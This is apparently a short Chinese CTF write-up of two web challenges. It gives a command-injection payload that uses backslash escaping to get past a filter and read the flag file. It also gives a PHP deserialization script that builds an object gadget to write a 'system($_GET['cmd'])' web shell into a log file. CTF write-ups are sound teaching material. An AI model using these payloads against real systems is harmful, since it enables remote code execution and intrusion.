

真假ECR

正常代码审计题目

读取flag

payload:?cmd=c\at%20/fl\ag





nukaka_ser2

查看题目为反序列化题目

生成payload

<?php

class FlagReader {

private $logfile = "/tmp/log.txt";

protected $content = "<?php system(\$_GET['cmd']); ?>";

}

class VulnerableClass {

public $logger;

private $debugMode = false;

}

$flagReader = new FlagReader();

$vuln = new VulnerableClass();

$vuln->logger = $flagReader;

// 通过反射设置私有属性 debugMode 为 true

$reflection = new ReflectionClass($vuln);

$property = $reflection->getProperty('debugMode');

$property->setAccessible(true);

$property->setValue($vuln, true);

$serialized = serialize($vuln);

echo base64_encode($serialized);

?>

获取flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号